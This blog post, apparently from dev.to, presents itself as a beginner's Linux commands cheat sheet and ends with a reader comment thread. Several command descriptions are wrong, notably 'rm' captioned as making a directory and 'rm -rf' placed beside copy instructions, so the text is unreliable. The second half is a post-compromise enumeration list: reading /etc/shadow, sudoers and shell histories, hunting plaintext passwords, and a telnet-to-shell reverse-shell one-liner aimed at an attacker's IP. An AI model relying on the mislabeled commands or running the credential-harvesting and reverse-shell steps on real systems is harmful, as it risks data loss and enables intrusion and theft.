*Do you want to become ethical hacker and want to know how hackers hack in Real World. Join the telegram group and be a
part of us *
Telegram = https://t.me/infosecbugbounty
Introduction
Linux commands may seem intimidating at first glance if you are not used to using the terminal. There are many commands for performing operations and processes on your Linux system.
No matter whether you are new to Linux or an experienced user, having a list of common commands close at hand is helpful.
In this tutorial, you will find commonly used Linux commands as well list of common Linux commands
Important: Depending on your system setup, some of the commands below may require invoking sudo to be executed
A list of all Linux commands commonly used with Linux operating systems.
Linux Commands List
File Commands
List files in the directory:
ls
List all files (shows hidden files):
ls -a
Show directory you are currently working in:
pwd
Create a new directory:
mkdir [directory]
Make a new directory
*rm [file_name] *
Remove a directory recursively
rm -rf [directory_name]
It deletes the directory
cp [file_name1] [file_name2]
Recursively copy the contents of one file to a second file:
cp -r [directory_name1] [directory_name2]
Rename [file_name1] to [file_name2] with the command:
mv [file_name1] [file_name2]
Create a symbolic link to a file:
ln -s /path/to/[file_name] [link_name]
Create a new file:
touch [file_name]
Hardware Information
Show bootup messages:
dmesg
See CPU information:
cat /proc/cpuinfo
Display free and used memory with:
free -h
List hardware configuration information:
lshw
See information about block devices:
lsblk
Show PCI devices in a tree-like diagram:
lspci -tv
Display USB devices in a tree-like diagram:
lsusb -tv
Show hardware information from the BIOS:
dmidecode
Display disk data information:
hdparm -i /dev/disk
Conduct a read-speed test on device/disk:
hdparm -tT /dev/[device]
Test for unreadable blocks on device/disk:
badblocks -s /dev/[device]
Operating System
What's the distribution type? What version?
cat /etc/issue
cat /etc/*-release
cat /etc/lsb-release
What's the kernel version? Is it 64-bit?
cat /proc/version
uname -a
uname -mrs
rpm -q kernel
dmesg | grep Linux
ls /boot | grep vmlinuz-
What can be learnt from the environmental variables?
cat /etc/profile
cat /etc/bashrc
cat ~/.bash_profile
cat ~/.bashrc
cat ~/.bash_logout
env
set
Is there a printer?
lpstat -a
Applications & Services
What services are running? Which service has which user privilege?
ps aux
ps -ef
top
cat /etc/services
Which service(s) are been running by root? Of these services, which are vulnerable
ps aux | grep root
ps -ef | grep root
What applications are installed? What version are they? Are they currently running?
ls -alh /usr/bin/
ls -alh /sbin/
dpkg -l
rpm -qa
ls -alh /var/cache/apt/archivesO
ls -alh /var/cache/yum/
Any of the service(s) settings misconfigured? Are any (vulnerable) plugins attached?
cat /etc/syslog.conf
cat /etc/chttp.conf
cat /etc/lighttpd.conf
cat /etc/cups/cupsd.conf
cat /etc/inetd.conf
cat /etc/apache2/apache2.conf
cat /etc/my.conf
cat /etc/httpd/conf/httpd.conf
cat /opt/lampp/etc/httpd.conf
ls -aRl /etc/ | awk '$1 ~ /^.r./
What jobs are scheduled?
crontab -l
ls -alh /var/spool/cron
ls -al /etc/ | grep cron
ls -al /etc/cron*
cat /etc/cron*
cat /etc/at.allow
cat /etc/at.deny
cat /etc/cron.allow
cat /etc/cron.deny
cat /etc/crontab
cat /etc/anacrontab
cat /var/spool/cron/crontabs/root
Any plain text usernames and/or passwords?
grep -i user [filename]
grep -i pass [filename]
grep -C 5 "password" [filename]
find . -name "*.php" -print0 | xargs -0 grep -i -n "var $password" # Joomla
Communications & Networking
What NIC(s) does the system have? Is it connected to another network?
/sbin/ifconfig -a
cat /etc/network/interfaces
cat /etc/sysconfig/network
What are the network configuration settings? What can you find out about this network? DHCP server? DNS server? Gateway?
cat /etc/resolv.conf
cat /etc/sysconfig/network
cat /etc/networks
iptables -L
hostname
dnsdomainname
What other users & hosts are communicating with the system?
lsof -i
lsof -i :80
grep 80 /etc/services
netstat -antup
netstat -antpx
netstat -tulpn
chkconfig --list
chkconfig --list | grep 3:on
last
w
Whats cached? IP and/or MAC addresses
arp -e
route
/sbin/route -nee
Is packet sniffing possible? What can be seen? Listen to live traffic
tcpdump tcp dst 192.168.1.7 80 and tcp dst 10.5.5.252 21
Note: tcpdump tcp dst [ip] [port] and tcp dst [ip] [port]
Have you got a shell? Can you interact with the system?
nc -lvp 4444 # Attacker. Input (Commands)
nc -lvp 4445 # Attacker. Ouput (Results)
telnet [attackers ip] 44444 | /bin/sh | [local ip] 44445 # On the targets system. Use the attackers IP!
Confidential Information & Users
Who are you? Who is logged in? Who has been logged in? Who else is there? Who can do what?**
id
who
w
last
cat /etc/passwd | cut -d: -f1 # List of users
grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}' # List of super users
awk -F: '($3 == "0") {print}' /etc/passwd # List of super users
cat /etc/sudoers
sudo -l
What sensitive files can be found?
cat /etc/passwd
cat /etc/group
cat /etc/shadow
ls -alh /var/mail/
Anything "interesting" in the home directorie(s)? If it's possible to access
ls -ahlR /root/
ls -ahlR /home/
Are there any passwords in; scripts, databases, configuration files or log files? Default paths and locations for passwords
cat /var/apache2/config.inc
cat /var/lib/mysql/mysql/user.MYD
cat /root/anaconda-ks.cfg
What has the user being doing? Is there any password in plain text? What have they been editing?
cat ~/.bash_history
cat ~/.nano_history
cat ~/.atftp_history
cat ~/.mysql_history
cat ~/.php_history
What user information can be found?
cat ~/.bashrc
cat ~/.profile
cat /var/mail/root
cat /var/spool/mail/root
Hey Guys we just dropped our 1st video on YouTube at 10 Am (IST) on 16 January 2020 .Please hit that subscribe button and make sure you smash that like button .Hotstar+Disney is a very famous streaming and entertainment service in India with more than 27 millon paid viewers and 300 millon monthly active users . We would love to hear your response .
https://www.youtube.com/watch?v=4pjpHUN28kk
Be a part of us 🚀 🚀
Telegram https://t.me/forthecommunity
Discord https://discord.com/invite/QsAqC4yKkm
Facebook https://www.facebook.com/forcommunity.tech
Youtube https://www.youtube.com/watch?v=4pjpHUN28kk








Oldest comments (33)
Great Job Bro 👍
Abe bro 😶🙄
rm -rf [directory_name]
Copy the contents of one file to another file:
I hope no one tries to copy through this 😅
Good catch! @justinnn07 you can edit this!
Sure bro!
Wonderful, great post!
Thanks bro
It deleted the folder na bro?
😂😂😂
I thing I've done something wrong because i copied my entire Linux distro to hell
Thanks for sharing
lscpu is also a good way to know details about your processor.
Hello!
Do you have a PDF Version?
I would like to add this cheat sheet to my compilation:
The ultimate Cheat sheets compilation (200+) - 🔥🎁 / Roadmap to dev 🚀
DevLorenzo ・ Mar 2 ・ 17 min read
Thanks
Cool, go ahead!
Added!
If you want please leave a like (I'm trying to reach the top 10)
For sure dude!
I propose that I put your cheat sheet in a more evident way (I write "go check this cool cheat sheets", I put a more visible link, a photo ...) and in exchange in your article you add the liquid tag of my compilation (at the end or at the top).
Yeah thanks man!
I did my part, it's your turn now.
You found it in part 2 - Extra - Your cheat sheets - Linux!
What should I do bro?
You can add a liquid tag to my article at the top / the end of this cheat sheet with a little engagement sentence.
Link:
dev.to/devlorenzo/the-ultimate-com...
Ok
then?
rm... Always type
rm [dir name]first.... then go back & add the-rfafter.Trust me. 🤣
I k it was typing mistake aff
Wait!!! What!!!! I just saw this, or is my eyes paining me?
rm -r [directory_name]
Recursively remove a directory without requiring confirmation:
Please don't copy with the command above.
Its RM -rf na 😅🙄
Isn't mkdir => make a new directory.??
Yes
Nope it creates a folder .You can use it like mkdir "".
Nice one .👍🏿
thanks bhai
Lol